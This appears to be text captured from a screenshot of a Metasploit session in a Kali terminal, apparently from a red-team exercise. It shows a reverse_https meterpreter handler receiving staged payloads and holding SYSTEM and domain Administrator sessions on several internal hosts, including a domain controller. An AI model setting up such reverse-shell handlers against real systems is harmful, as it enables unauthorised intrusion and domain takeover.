 Applications Places Terminal Tue 20:30 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SHARE 10.0.1.100:4444 -> 10.0.1.60:49234 (10.0.1.60)
msf exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/meterpreter/reverse_https https://10.0.1.100:8443
msf exploit(multi/handler) >
[*] https://10.0.1.100:8443 handling request from 10.0.1.60; (UUID: ssiulsax) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 4 opened (10.0.1.100:8443 -> 10.0.1.60:49255) at 2018-09-25 20:26:46 -0400
[*] https://10.0.1.100:8443 handling request from 10.0.1.60; (UUID: ssiulsax) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 5 opened (10.0.1.100:8443 -> 10.0.1.60:49263) at 2018-09-25 20:28:08 -0400
[*] https://10.0.1.100:8443 handling request from 10.0.1.40; (UUID: ssiulsax) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 6 opened (10.0.1.100:8443 -> 10.0.1.40:50994) at 2018-09-25 20:28:25 -0400
msf exploit(multi/handler) > blue tseamed hacks back
[-] Unknown command: blue.
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SHARE 10.0.1.100:4444 -> 10.0.1.60:49234 (10.0.1.60)
4 meterpreter x86/windows SHARE\Administrator @ SHARE 10.0.1.100:8443 -> 10.0.1.60:49255 (10.0.1.60)
5 meterpreter x86/windows DOIT\Administrator @ SHARE 10.0.1.100:8443 -> 10.0.1.60:49263 (10.0.1.60)
6 meterpreter x86/windows DOIT\Administrator @ DC 10.0.1.100:8443 -> 10.0.1.40:50994 (10.0.1.40)
msf exploit(multi/handler) > hello brian